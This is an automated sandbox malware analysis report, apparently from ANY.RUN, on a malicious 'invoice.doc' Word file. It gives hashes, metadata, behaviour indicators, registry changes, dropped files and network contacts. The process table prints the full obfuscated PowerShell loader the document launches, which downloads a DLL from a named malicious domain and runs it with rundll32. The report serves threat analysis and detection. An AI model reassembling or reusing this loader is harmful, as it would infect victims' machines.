| File name: | invoice.doc |
| Full analysis: | https://app.any.run/tasks/624bfe76-900e-4580-8e09-d2e2e0ff57a0 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 10:04:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1251, Author: James Smith, Template: Normal.dotm, Last Saved By: Windows User, Revision Number: 3, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Sun Nov 4 19:24:00 2018, Last Saved Time/Date: Wed Nov 7 02:32:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 1374457044433A7AD196C1E43ACB15C1 |
| SHA1: | 98DC8E8DE4C6EC1E0F39331C68B2E89C8E86F6EE |
| SHA256: | B84E2524F59F318D5F8BD01B4CCC38FBD691F382873892D5304D760FAF0064C7 |
| SSDEEP: | 6144:vTGfXFMFu9mycXxnBWbtzcn3lgO4VoX9B38Js+:b41SyqxnBWb5cVgZaXv8 |
MALICIOUS
Executable content was dropped or overwritten
- WINWORD.EXE (PID: 1488)
Application was dropped or rewritten from another process
- chaua.exe (PID: 456)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 1488)
SUSPICIOUS

Uses RUNDLL32.EXE to load library
- chaua.exe (PID: 456)
Creates files in the user directory
- chaua.exe (PID: 456)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1488)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 1488)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1488)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | James Smith |
| Keywords: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | Windows User |
| RevisionNumber: | 3 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2018:11:04 19:24:00 |
| ModifyDate: | 2018:11:07 02:32:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| CodePage: | Windows Cyrillic |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 12 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 39 |
| CompObjUserType: | ???????? Microsoft Office Word 97-2003 |
Total processes
36
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | "C:\Users\admin\AppData\Local\Temp\qgnrahnui3\chaua.exe" $egabmypniujouovq6='ui3''';$tgvlrpmueqmvflyoaiwf='path=($en';$yeaeeaujsosbuua1=';Se';$eqkzlkejvawpqpqifkaydwuyeda='org/Xk';$ndojlceoiuoierjerlaqgmby='t System';$cahaaiilusephaohps05='php'',f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$ouboyaeuycah='t-Execu';$gyvouelayafgarddzy1='ss; f7f81a39-5f63-5b42-9efd-1f13b5431005#39;;$aobdseetzparmarmuuwf='''\z';$baaxslplaidrvehoqaymk60='cy By';$bvfrepnjwjpusrjjrwiaoffsu='hwh';$euukejdtncnqojxaoi='.dll'');';$ooqqbuoifbiiy='dFile(';$qwlofnexwuaouioaufbw='data+';$btouqdroaktfhyqgpuyyy='.Web';$fbrnyieyuiauiz='pass -Sc';$icfraektfrylkacqgwzrgfmvmzn82='rahn';$pjblncsnvyllrba25='qQkPWluO.';$wyssfngydmdwbpbsmk='prime';$uvfhheooqeaztoeg='l32 $p';$emnhxakhvharrqeobntmjkoyijq='path);';$yyvjvzbdtjnzclrpwsbswryupx='tionPoli';$yeozwuhayiomqagwja0='Downloa';$qrrflzpgijzpwkbnfktoke='(New-Ob';$znrxaxsebqjulaixhoukvxu7='Item ';$yrmeeeisxltkamiaaltb='''http://';$ioynehfvdkjqjeocmbovrs='se -for';$vtuiqqbukzaurcups1='vyeo';$urllsrgiczilzrboaetgsxhknlp='client).';$kbyowbudphqaoulhuesjjtyls='.Net';$vgnynvatppveuey60='fhj''';$alcpfemwsvbctgtlmlajfuiuyeq='ath , ''';$yjuuicgzcweoiut='f1'';Rem';$yyvcnzapjqjfxndzlldwattao='p + ''\qgn';$akouyyojompjrab='($env:tem';$mrdpdblcakqfyuydixminu05='$hj = ''';$zoflvqquooeyzilbiiqpouzlo=') -recur';$uerehhhpiebylwuauia='ove-';$micvzqjnkskthioyoskdqo='timer.';$rbkdlyuoterlqhiutjloe='v:app';$otruaanwcoaxmsxp=' rundl';$pxilntduusvjguyabvodpy='ope Proce';$aeaktrrowacvjlzyabew='ce;';$iaolcifsdafiuoesiyj='jec'; Invoke-Expression ($mrdpdblcakqfyuydixminu05+$bvfrepnjwjpusrjjrwiaoffsu+$vgnynvatppveuey60+$yeaeeaujsosbuua1+$ouboyaeuycah+$yyvjvzbdtjnzclrpwsbswryupx+$baaxslplaidrvehoqaymk60+$fbrnyieyuiauiz+$pxilntduusvjguyabvodpy+$gyvouelayafgarddzy1+$tgvlrpmueqmvflyoaiwf+$rbkdlyuoterlqhiutjloe+$qwlofnexwuaouioaufbw+$aobdseetzparmarmuuwf+$vtuiqqbukzaurcups1+$euukejdtncnqojxaoi+$qrrflzpgijzpwkbnfktoke+$iaolcifsdafiuoesiyj+$ndojlceoiuoierjerlaqgmby+$kbyowbudphqaoulhuesjjtyls+$btouqdroaktfhyqgpuyyy+$urllsrgiczilzrboaetgsxhknlp+$yeozwuhayiomqagwja0+$ooqqbuoifbiiy+$yrmeeeisxltkamiaaltb+$wyssfngydmdwbpbsmk+$micvzqjnkskthioyoskdqo+$eqkzlkejvawpqpqifkaydwuyeda+$pjblncsnvyllrba25+$cahaaiilusephaohps05+$emnhxakhvharrqeobntmjkoyijq+$otruaanwcoaxmsxp+$uvfhheooqeaztoeg+$alcpfemwsvbctgtlmlajfuiuyeq+$yjuuicgzcweoiut+$uerehhhpiebylwuauia+$znrxaxsebqjulaixhoukvxu7+$akouyyojompjrab+$yyvcnzapjqjfxndzlldwattao+$icfraektfrylkacqgwzrgfmvmzn82+$egabmypniujouovq6+$zoflvqquooeyzilbiiqpouzlo+$ioynehfvdkjqjeocmbovrs+$aeaktrrowacvjlzyabew); | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\chaua.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1488 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\invoice.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4080 | "C:\Windows\system32\rundll32.exe" C:\Users\admin\AppData\Roaming\zvyeo.dll f1 | C:\Windows\system32\rundll32.exe | — | chaua.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 391
Read events
989
Write events
395
Delete events
7
Modification events
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pxe |
Value: 70786500D0050000010000000000000000000000 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1298661391 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661504 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1298661505 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: D0050000CA35CF754A77D40100000000 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | hye |
Value: 68796500D005000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | hye |
Value: 68796500D005000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1488) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
13
Suspicious files
0
Text files
123
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA870.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\Certificate.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\Desktop\~$nvoice.doc | pgc | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\Diagnostics.Format.ps1xml | text | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\DotNetTypes.format.ps1xml | xml | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\invoice.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\CompiledComposition.Microsoft.PowerShell.GPowerShell.dll | executable | |
MD5:— | SHA256:— | |||
| 1488 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\qgnrahnui3\en-US\about_aliases.help.txt | text | |
MD5:DCCDE3D3FA7A378DAB091D3B78E393CB | SHA256:5DD570CAA907247BAC82B722B453619ADC88063C238B294154939481C134B140 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
456 | chaua.exe | GET | — | 193.107.99.167:80 | http://primetimer.org/XkqQkPWluO.php | MD | — | — | malicious |
456 | chaua.exe | GET | — | 193.107.99.167:80 | http://primetimer.org/XkqQkPWluO.php | MD | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
456 | chaua.exe | 193.107.99.167:80 | primetimer.org | S.C. AltNet C.C. S.R.L. | MD | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
primetimer.org |
| malicious |